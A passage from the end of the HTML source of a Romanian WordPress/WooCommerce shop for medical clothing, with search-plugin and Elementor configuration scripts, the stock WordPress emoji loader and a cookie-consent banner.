0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"ro-RO","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://medicaldress.ro/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script src="https://medicaldress.ro/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/medicaldress.ro\/wp-admin\/admin-ajax.php","nonce":"b464865beb","urls":{"assets":"https:\/\/medicaldress.ro\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/medicaldress.ro\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/medicaldress.ro\/cos\/","checkout_page_url":"https:\/\/medicaldress.ro\/finalizare\/","fragments_nonce":"31ba0cc569"}},
"facebook_sdk":{"lang":"ro_RO","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/medicaldress.ro\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://medicaldress.ro/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://medicaldress.ro/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://medicaldress.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://medicaldress.ro/wp-includes/js/wp-emoji-loader.min.js
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(4,118,217,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Folosim cookie-uri pentru a vă asigura că vă oferim cea mai bună experiență pe site-ul nostru web. Dacă continuați să utilizați acest site, vom presupune că sunteți mulțumit de acesta.
 <a href="https://medicaldress.ro/politica-cookies/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link" data-link-url="https://medicaldress.ro/politica-cookies/" data-link-target="_blank">Politica de confidențialitate</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Accept" style="background-color: #00a99d">Accept</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Respinge" style="background-color: #00a99d">Respinge</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Respinge"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 14:05:31 -->